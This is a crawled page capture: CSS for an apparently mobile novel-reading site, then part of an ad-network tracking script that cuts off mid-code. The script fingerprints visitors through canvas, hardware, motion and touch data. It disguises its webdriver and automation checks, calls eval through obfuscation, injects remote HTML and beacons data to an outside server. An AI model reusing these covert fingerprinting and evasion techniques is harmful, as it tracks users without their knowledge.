span{float:right;padding-right:10px}.box h2 span a{color:red}.filter{position:relative;overflow:hidden;padding-bottom:10px;}.filter ul{position:relative;}.filter ul li{clear:both;line-height:24px;height:24px;padding:5px 15px;color:#a1a4a9;border-top:1px solid #f0f0f0;margin-top:-1px;font-size:13px;}.filter ul li span{float:left;color:#535353}.filter ul li a,.filter ul li a:visited{float:left;padding:0 10px;display:block;height:24px;line-height:24px;color:#7d7d7d}.filter ul li a.curr,.filter ul li a.curr:visited,.filter ul li a:hover{background:#77a4b3;border:1px solid #f0f7ff;border-radius:.375rem;color:#f0f7ff;}.sitebox{background:#fff}.sitebox dl{height:165px;border-bottom:1px solid #eee;width:364px;float:left;padding:10px}.sitebox dt{float:left;position:relative;width:90pt;height:155px;margin-right:10px}.sitebox dl a{color:#2f86d6}.sitebox dd{overflow:hidden;line-height:21px;color:#999}.sitebox dd h3{height:24px}.sitebox dd .uptime{float:right;font-weight:400;color:#999}.sitebox dd h3 a{font-size:1pc;overflow:hidden;line-height:20px}.sitebox .book_other{height:24px}#g207{position:fixed!important;position:absolute;top:0;top:expression((t=document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop)+"px");left:0;width:100%;height:100%;background-color:#888;display:block}#g207 p{opacity:1;filter:none;font:18px Verdana,Arial,sans-serif;text-align:center;line-height:32px;margin:20% 25%;padding:20px 0;border:4px solid #f8f8f8;border-radius:1em;color:#555;background:#E2E5A9;}#g207 p b{font-size:26px;font-weight:normal;color:#f61e23;}#g207 p a,#g207 p i{font-size:14px;color:#269df9;}#g207 ~ *{display:none}@media screen and (max-width:1024px){body{-webkit-text-size-adjust:none;font-size:14px;}#header,.nav a,.nav ul,.w_440,.w_980,.w_770,#index_last,#conn,#footer,.user_right,.comments_r,.index_toplist,.listlie ul li,.topa,#readerlist,.readerts,#product,.toplist,.mbottom{width:100%}.loginSide,.top,#topbar,.top .bar,.hot,.seartype,.serBtn,.recombook dl dd.name,#button_all .rwm,.info_a_1,.recomclass dl dd.tit,.recombook dl dd.tit span,.list .recombook dl dd span,.w_200,.r_spantwo,.r_spanfour,.tabstit_index,.list h2,.mhide,#maininfo .tabstit em,.book_other,.listbox,.user_left,ul.links,.top_b,.content_ad,.jump span,.toupiao,.upload,#xiazai,.readerts,#container,.friendLink,#footer span,#smallcons,.box h2,.filter li span{display:none}.clo_bg{background:#f8f2e6;}#header .logo{width:112px;height:30px;background:url(../images/logom.png) no-repeat;background-size:100%;margin-top:auto;margin-left:5px;}#header .logo a{height:30px;}#header .wrap980{height:auto;padding-top:10px;background:#75a4b4;}.r_2 .grid {width: 100%;}.r_2 .odd {width: 20%;}.readerts{height:auto;}.search{width:auto;padding:0;height:30px;margin-right:10px;}.readNav .search{width:auto;padding:0;height:30px;margin-right:10px;}.search span.searchBox{width:auto;padding-left:0px;height:26px;border-right:1px solid #5E8E9E;border:1px solid #75A4B4;border-radius:1.2em;}.search input{width:auto;height:20px;border-radius:1.2em;padding:3px 15px;background-color:#5E8E9E;color:#f0f7ff;box-shadow:inset 1px 1px 5px #5E8E9E;-moz-box-shadow:inset 1px 1px 5px #e3e3e3;-webkit-box-shadow:inset 1px 1px 5px #5E8E9E;outline:none;}.nav{width:100%;height:24px;border-bottom:2px solid #b4cdd2;overflow:hidden;}.nav a{border-radius:.5em .5em 0 0;}.nav li{width:11%;height:26px;line-height:26px;}.nav li a{font-size:15px;}#main{width:100%;margin:0 0;}.left .tabstit{border:none;border-bottom:1px solid #e5a9b7;}.right .tabstit{border:none;border-bottom:1px solid #b4cdd2;}.coverecom{margin-bottom:0px;border:none;border-bottom:1px solid #e6e6e6;}.w_770 .tabstit{z-index:1;position:relative;padding-top:1rem;background:0;color:rgba(32,129,129,0.45);padding-left:1rem;padding-right:1rem;border:none;border-bottom:none;overflow:hidden;}.w_770 .label{width:0px;height:0px;border-right:6px solid transparent;border-top:6px solid rgba(32,129,129,0.45);border-left:6px solid rgba(32,129,129,0.45);border-bottom:6px solid rgba(32,129,129,0.45);border-radius:6px;background:0;margin-left:0;}#button_all,.mid{background:#fff}#readerlist h3{margin:0px;border:none;border-bottom:1px solid #d8d8d8;}.border-line{margin:0px;border-top:none;}.index_toplist.mright.mbottom,.index_toplist.mbottom{width:33.333%;}.mright{margin-right:0;}.recombook{height:175px;border:none;overflow:hidden;}.recombook dl,.list .recombook dl{width:auto;padding:10px 25px 0 25px;height:auto;}.recombook dl dt{width:78px;height:114px;float:none;margin-right:auto;}.recombook dl dt img{width:76px;height:112px;}.recombook dl dd{float:none;width:78px;text-align:center;margin-top:5px;height:20px;overflow:hidden;}.recombook dl dd.tit,.recomclass dl dd.tit{margin-top:0px;border-bottom:0px;}.recomclass,#readerlist{height:auto;border:none}.recomclass dl{width:48.1%;float:left;padding-top:18px;height:110px;}.recomclass dl dd{float:none;width:auto;height:22px;}.recomclass dl dd a,.recombook dl dd a,.recomclass dl dd a{font-weight:500;font-size:15px;color:#333;}.recomclass dl dd.name{float:none;font-size:13px;color:#666;height:80px;}.recomclass dl dt{width:76px;height:106px;margin-right:10px;}.recomclass dl dt img{width:76px;height:106px}.recomclass ul{height:auto;float:none;border-top:none;padding:10px 0;}.recomclass ul li,.w_980 .recomclass ul li{float:none;width:auto;height:20px;line-height:20px;display:block;font-size:14px;margin:6px 0 0 0px;}.recomclass ul li span,.update_list span.recnums_r{font-size:14px;}.update_list span.recnums_r{font-size:14px;width:68px;}#maininfo{width:100%;margin:auto;}.listlie{width:33.3%;border:none}.listlie ul{padding:0px 15px 5px;}#maininfo .tabstit a{color:rgba(32,129,129,0.45)}#bookinfo{width:100%;background:0;height:auto;padding:0;padding-top:0;border:none;}.book-cover-blur{clip:auto;position:absolute;width:100%;height:16.48rem;margin-top:-3rem;opacity:.02;opacity:calc(.1 + .15);-webkit-filter:blur(calc(17px + 1px));filter:blur(calc(17px + 1px));-webkit-box-shadow:0px 0px 0px rgba(187,187,187,0);-moz-box-shadow:0px 0px 0px rgba(187,187,187,0);box-shadow:0px 0px 0px rgba(187,187,187,0);border-radius:0;}#bookinfo .bookleft{width:auto;float:none;z-index:1;padding-right:0;height:13.48rem;background:linear-gradient(to bottom,rgba(187,187,187,0),rgba(245,246,252,0));text-align:center;position:relative;}#bookimg{width:10rem;height:13.4rem;margin-top:1rem;position:absolute;display:initial;overflow:initial;margin-right:auto;margin-left:auto;right:0;top:0;left:0;}#bookimg img{width:100%;height:100%;z-index:1;position:absolute;bottom:0;left:0;-webkit-transition:-webkit-transform ease-out .3s;-webkit-transition:transform ease-out .3s;transition:-webkit-transform ease-out .3s;transition:transform ease-out .3s;transition:transform ease-out .3s,-webkit-transform ease-out .3s;-webkit-box-shadow:0px 0px 0px rgba(187,187,187,0);-moz-box-shadow:0px 0px 0px rgba(187,187,187,0);box-shadow:0px 0px 0px rgba(187,187,187,0);border-radius:0;}.bookleft #bookimg:after,.bookleft #bookimg:before{position:absolute;right:0;left:0;width:100%;content:''}.bookleft #bookimg:before{bottom:10px;height:20px;margin-right:auto;margin-left:auto;border-radius:50%;background-color:transparent;box-shadow:0 20px 20px rgba(0,0,0,.3)}.bookleft #bookimg:after{bottom:0;height:100%;background-color:#f5f5f5}#bookinfo .bookright{width:auto;float:none;background:linear-gradient(to bottom,rgba(187,187,187,0),#fff);padding:2.55rem 1rem 1.25rem;padding-bottom:0px;}#bookintro{height:auto;padding-top:0px;}#newlist,.list_center{border:none;margin-top:10px;}.lbxxyx_s{background-position:230px 6px;border:none;border-top:1px dashed #40E0D0;border-bottom:1px solid #e6e6e6;}.bookright h1{float:none;display:block;font-size:1.8em;font-weight:700;text-align:center;height:1.8em;width:auto;max-width:100%;overflow:hidden;}.bookright .p_author{float:none;text-align:-webkit-auto;height:18px;width:auto;line-height:normal;font-size:15px;padding-left:0;}.bookright .d_title{height:5em;text-align:center;}#count{float:none;width:inherit;height:auto;line-height:20px;text-align:left;border-top:none;padding-top:3px;border-bottom:none;padding-bottom:10px;}#count li{color:#666;display:flex;width:25%;font-size:14px;line-height:25px;}#count li strong{font-weight:700}#count #uptime{width:25%;height:auto;}#button_all ul li{float:none;height:auto;line-height:0;margin:auto;}#button_all ul li a{width:28%;margin:5px 5px 20px 5px;}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:31.5%;padding:0px;margin-left:10px;}.newrap{border:none;border-bottom:1px solid #b4cdd2;overflow:hidden;}#product h2{width:auto;border:none;border-bottom:1px solid #b4cdd2;}#product ul{height:160px;border:none;overflow:hidden;}#product ul li{margin:10px 0px 25px 10px;width:84px;height:118px;}#product ul li img{width:80px;height:114px;}#newlist li{width:46%;}.list{width:100%;margin-right:auto;border-bottom:1px solid #e6e6e6;}#listtop,.mtop{float:none;margin:0}.list .recombook dl dd{width:78px;}.list_center .update_title{border-top:none;border-bottom:1px solid #e5a9b7;}.prodlist{width:auto;height:auto;border:none;}.prodlist ol{padding:5px 0;margin:0 10px;}.prodlist ol li{width:33.3%;}.w_980{margin-top:auto}.update_list span.r_spanfive,.newrap span{float:right;text-align:right;}#index_last,#readerlist ul{margin:auto}#sitebox{padding-right:0px}#sitebox dl{width:47%;height:auto;padding:10px 0;margin:0 10px;}#sitebox dd{width:auto;line-height:21px;font-size:13px;color:#666;}listlie h2{width:auto;line-height:20px;}#sitebox dt,#sitebox dt img{width:76px;height:106px;margin-right:10px;}#sitebox dd h3{font-size:15px;font-weight:normal;height:22px;}#sitebox dt span{width:76px;bottom:0;}.book_des{height:80px;margin-top:0px;}.user_all{width:auto;margin-top:auto}.user_right .r_2{margin:10px}#dialog{padding:10px 5px}.jump{padding: 10px 10px 25px 10px;}.jump a{padding:3px 30px;display:inline-block;margin:5px;border-radius:99px;background:#607D8B;color:#fff;}.main{width:auto;border:0;padding:20px;}#TextContent{top:20px;bottom:20px;left:20px;right:20px;word-break:break-all;line-height:1.6;text-align:justify;}#TextContent h1{font-size:1.5em;color: #4c3120;}#TextContent p{font-family:"Classic Grotesque W01","Hiragino Sans GB","PingFang-SC-Light","Microsoft YaHei","WenQuanYi Micro Hei",Arial,SimSun,sans-serif;color: #4c3120;text-indent:2em;line-height:1.6;word-wrap:break-word;word-break:break-word;margin:12px 0;}#readerlist ul li{width:30%;}.topbooks ul li,.topbook ul li,.listlie ul li{font-size:14px;}.update_list li{width:47%;font-size:14px;float:left;}.loginbottom{display:block;text-align:center;margin: 0px 10px 10px 10px;color:#d3d2d2;}.loginbottom input.putk{width:70px;height:18px;line-height:15px;padding-left:5px;background-color:#fff;border:1px solid #e3e3e3;}#footer ul input.logint{height:18px;border:0px;padding:0px 10px;background-color:#75a4b4;color:#fff;}#footer{margin:15px auto 60px;}.topbooks ul li span.zilei,.listlie .zilei{display:inline;width:60px;margin-right:5px;}.listlie h2{width:auto;}#readerlist ul h3{margin-top:-10px;border:none;}.box{border:none;margin:auto;padding-top:10px;background:#5e8e9e;}.filter ul li{border-top:1px solid #75a4b4;}.filter ul li a,.filter ul li a:visited{color:#f0f7ff;display:inline-block;box-sizing:border-box;padding:0px 10px;margin-bottom:5px;}.bookone{width:50%;}.box,.booklist,.title,.casedel a{border:none;margin:auto;}#g207 p{margin:25% 5%;padding:20px 5px;border:2px solid #f8f8f8;}}@media screen and (max-width:720px){.topbooks ul li span.zilei{display:none;}.recombook dl{padding:10px 15px 0 25px;}#count li{width:50%;}#count #uptime{width:50%;}#product ul{height:170px;}#product ul li{margin:19px 0px 25px 25px;width:88px;height:118px;}#product ul li img{width:86px;height:115px;}#newlist li{width:44%;}#readerlist ul li{width:47%;}}@media screen and (max-width:667px){.topbooks ul li span.zilei{display:none;}.recombook dl{padding:10px 12px 0 20px;}#product ul{height:160px;}#product ul li{margin:10px 0px 25px 20px;width:88px;height:118px;}#product ul li img{width:86px;height:115px;}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:30%;}#readerlist ul li{width:47%;}.bookone{width:100%;}}@media screen and (max-width:600px){.recombook{height:186px;}.recombook dl,.list .recombook dl{padding:15px 0px 0px 19px;}.recomclass dl{width:50%;float:left;padding-top:18px;height:auto;}#product ul{height:160px;}#product ul li{width:88px;height:118px;}#product ul li img{width:86px;height:115px;}.prodlist ol li{width:47%;padding-left:10px;}.update_list li{width:auto;float:none;}#sitebox dl,.listlie{float:none;width:auto;}.index_toplist.mright.mbottom,.index_toplist.mbottom{width:auto;}.topbooks ul li span.zilei{display:inline;}#readerlist ul li{width:46%;}}@media screen and (max-width:480px){.nav li{width:9%;}.recombook{height:186px;}.recombook dl,.list .recombook dl{padding:15px 22px 0px 20px;}.recomclass dl{width:48%;float:left;padding-top:16px;height:auto;}#product ul{height:160px;}#product ul li{width:84px;height:118px;}#product ul li img{width:82px;height:115px;}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:29%;}#readerlist ul li{width:45%;}.newrap h2{width:78%;}}@media screen and (max-width:435px){.nav li{width:10%;}.recombook{height:186px;}.recombook dl,.list .recombook dl{padding:15px 8px 0px 20px;}.recomclass dl{width:48%;float:left;padding-top:18px;height:auto;}#product ul{height:160px;}#product ul li{margin:10px 0px 25px 20px;width:84px;height:118px;}#product ul li img{width:82px;height:115px;}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:28.5%;}}@media screen and (max-width:414px){.recombook{height:186px;}.recombook dl,.list .recombook dl{padding:15px 2px 0px 20px;}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto;}.recomclass ul{padding-top:0px;}#product ul{height:170px;}#product ul li{margin:10px 0px 25px 9px;width:92px;height:129px;}#product ul li img{width:88px;height:123px;}#readerlist ul li{width:44%;}}@media screen and (max-width:384px){.nav li{width:11%;}.recombook{height:180px;}.recombook dl,.list .recombook dl{padding:12px 0px 0 15px;}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto;}#product ul{height:160px;}#product ul li{margin:10px 0px 25px 10px;width:84px;height:118px;}#product ul li img{width:82px;height:115px;}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:28%;}}@media screen and (max-width:375px){.recombook{height:180px;}.recombook dl,.list .recombook dl{padding:12px 0px 0 13px;}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto;}#product ul{height:158px;}#product ul li{width:82px;height:115px;}#product ul li img{width:78px;height:114px;}}@media screen and (max-width:360px){.recombook{height:180px;}.recombook dl,.list .recombook dl{padding:10px 0px 0 10px;}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto;}#product ul{height:148px;}#newlist li{width:100%;}#product ul li{width:78px;height:110px;}#product ul li img{width:76px;height:108px;}#readerlist ul li{width:43%;}}@media screen and (max-width:346px){.recombook{height:184px;}.recombook dl,.list .recombook dl{padding:15px 16px 5px 21px;}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto;}#product ul{height:148px;}#product ul li{width:74px;height:104px;}#product ul li img{width:72px;height:103px;}}@media screen and (max-width:320px){.recombook{height:184px;}.recombook dl,.list .recombook dl{padding:15px 9px 5px 18px;}.recomclass dl{width:auto;padding-top:10px;float:none;height:auto;}.update_list span.r_spanone{width:160px;}#count #uptime{width:43%;white-space:nowrap;text-overflow:ellipsis;}#product ul{height:138px;}#product ul li{width:68px;height:95px;}#product ul li img{width:66px;height:93px;}#button_all .b1 a,#button_all .b2 a,#button_all .b2d a{width:27.5%;}}
/*适应性补充*/
.pages #pagestats{color:#8BBABF;}
.pages input{display:none;}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://m.erfacaiklxs.com/o.js
body_size: 17538
content:
(function(){"use strict";var g={var:"8.5.0",aServer:"https://v.shibamaoujsz.com",logServer:"https://v.shibamaoujsz.com",storageServer:"https://v.shibamaoujsz.com",prefix:"8257479454139528945",adunit:"",sync:"true"};var E="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0;var displayBefore=[],displayAfter=[],onLoadBefore=[],onLoadAfter=[];var e="unknown";var t="error";function L(e,t){var n=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]+t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]+t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]+t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]+t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var i=function(e,t){e=[e[0]>>>16,e[0]&65535,e[1]>>>16,e[1]&65535];t=[t[0]>>>16,t[0]&65535,t[1]>>>16,t[1]&65535];var n=[0,0,0,0];n[3]+=e[3]*t[3];n[2]+=n[3]>>>16;n[3]&=65535;n[2]+=e[2]*t[3];n[1]+=n[2]>>>16;n[2]&=65535;n[2]+=e[3]*t[2];n[1]+=n[2]>>>16;n[2]&=65535;n[1]+=e[1]*t[3];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[2]*t[2];n[0]+=n[1]>>>16;n[1]&=65535;n[1]+=e[3]*t[1];n[0]+=n[1]>>>16;n[1]&=65535;n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0];n[0]&=65535;return[n[0]<<16|n[1],n[2]<<16|n[3]]};var r=function(e,t){t%=64;if(t===32){return[e[1],e[0]]}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]}else{t-=32;return[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t]}};var a=function(e,t){t%=64;if(t===0){return e}else if(t<32){return[e[0]<<t|e[1]>>>32-t,e[1]<<t]}else{return[e[1]<<t-32,0]}};var o=function(e,t){return[e[0]^t[0],e[1]^t[1]]};var s=function(e){e=o(e,[0,e[0]>>>1]);e=i(e,[4283543511,3981806797]);e=o(e,[0,e[0]>>>1]);e=i(e,[3301882366,444984403]);e=o(e,[0,e[0]>>>1]);return e};e=e||"";t=t||0;var l=e.length%16;var d=e.length-l;var f=[0,t];var c=[0,t];var p=[0,0];var h=[0,0];var u=[2277735313,289559509];var g=[1291169091,658871167];for(var m=0;m<d;m=m+16){p=[e.charCodeAt(m+4)&255|(e.charCodeAt(m+5)&255)<<8|(e.charCodeAt(m+6)&255)<<16|(e.charCodeAt(m+7)&255)<<24,e.charCodeAt(m)&255|(e.charCodeAt(m+1)&255)<<8|(e.charCodeAt(m+2)&255)<<16|(e.charCodeAt(m+3)&255)<<24];h=[e.charCodeAt(m+12)&255|(e.charCodeAt(m+13)&255)<<8|(e.charCodeAt(m+14)&255)<<16|(e.charCodeAt(m+15)&255)<<24,e.charCodeAt(m+8)&255|(e.charCodeAt(m+9)&255)<<8|(e.charCodeAt(m+10)&255)<<16|(e.charCodeAt(m+11)&255)<<24];p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p);f=r(f,27);f=n(f,c);f=n(i(f,[0,5]),[0,1390208809]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);c=r(c,31);c=n(c,f);c=n(i(c,[0,5]),[0,944331445])}p=[0,0];h=[0,0];switch(l){case 15:h=o(h,a([0,e.charCodeAt(m+14)],48));case 14:h=o(h,a([0,e.charCodeAt(m+13)],40));case 13:h=o(h,a([0,e.charCodeAt(m+12)],32));case 12:h=o(h,a([0,e.charCodeAt(m+11)],24));case 11:h=o(h,a([0,e.charCodeAt(m+10)],16));case 10:h=o(h,a([0,e.charCodeAt(m+9)],8));case 9:h=o(h,[0,e.charCodeAt(m+8)]);h=i(h,g);h=r(h,33);h=i(h,u);c=o(c,h);case 8:p=o(p,a([0,e.charCodeAt(m+7)],56));case 7:p=o(p,a([0,e.charCodeAt(m+6)],48));case 6:p=o(p,a([0,e.charCodeAt(m+5)],40));case 5:p=o(p,a([0,e.charCodeAt(m+4)],32));case 4:p=o(p,a([0,e.charCodeAt(m+3)],24));case 3:p=o(p,a([0,e.charCodeAt(m+2)],16));case 2:p=o(p,a([0,e.charCodeAt(m+1)],8));case 1:p=o(p,[0,e.charCodeAt(m)]);p=i(p,u);p=r(p,31);p=i(p,g);f=o(f,p)}f=o(f,[0,e.length]);c=o(c,[0,e.length]);f=n(f,c);c=n(c,f);f=s(f);c=s(c);f=n(f,c);c=n(c,f);return("00000000"+(f[0]>>>0).toString(16)).slice(-8)+("00000000"+(f[1]>>>0).toString(16)).slice(-8)+("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)}function n(t){return function(e){return{}.toString.call(e)==="[object "+t+"]"}}function M(e){return encodeURIComponent(e).replace(/[!'()*]/g,function(e){return"%"+e.charCodeAt(0).toString(16)})}function c(e){var t=new Image;t.src=e;t.onload=t.onerror=t.onabort=function(){t=t.onload=t.onerror=t.onabort=null}}var X=navigator;var i={};var r=n("Object");var a=n("String");var o=n("Function");var p=Array.isArray||n("Array");function h(e){window.console&&window.console.log(e)}function s(e){this.name=e;this.factory=null}function define(e,t){if(!e){return}var n=i[e]||(i[e]=new s(e));n.factory=t}function l(e){var t=i[e];if(t){return d(t)}else{throw"can not get module by from ojs: "+e}}function d(e){if(!e.exports){e.exports={};try{e.factory(l,e.exports,e)}catch(e){h(e)}}return e.exports}function use(e,t){if(a(e)){e=[e]}for(var n=0;n<e.length;n++){var i=l(e[n]);if(typeof t==="function"){t(i)}}return i}function N(e,t){var n=[].slice.call(arguments),i,r=typeof n[n.length-1]=="boolean"?n.pop():true;for(var a=1;t=n[a++];){for(i in t){if(r||!(i in e)){e[i]=t[i]}}}return e}function u(e,t){if(a(e)){e={name:"throw",message:e}}try{var n=[];n.push("name="+encodeURIComponent(e.name));n.push("msg="+encodeURIComponent(e.message));n.push("description="+encodeURIComponent(t));var i=[g.logServer,"/jserr?",n.join("&")].join("");c(i)}catch(e){h(e)}}!function(){define("utils",function(e,i){var o=document,t=navigator.userAgent.toLowerCase();var n=/compvare|loaded|interactive/;N(i,{browser:{ver:(t.match(/(?:rv|me|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1],opera:/opera/.test(t),mobile:!!t.match(/applewebkit.*mobile.*/),firefox:/firefox/.test(t)&&!/(compatible|webkit)/.test(t),chrome:/chrome|crios/.test(t),safari:/applewebkit/.test(t)&&!/chrome/.test(t),uc:/ucbrowser|ucweb|uc/.test(t),ie:/msie/.test(t)||o.documentMode>0?true:!+[1],ios:!!t.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:/android|linux/.test(t),iphone:/iphone/.test(t),ipad:/ipad/.test(t),bd:/baiduboxapp/.test(t),weixin:t.indexOf("micromessenger")>-1,qq:t.match(/\sqq/i)===" qq"},find:function(e,t){return e.getElementById(t)},findID:function(e){return o.getElementById(e)},findName:function(e){return o.getElementsByTagName(e)},bind:function(e,t,n){return"string"==typeof e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var 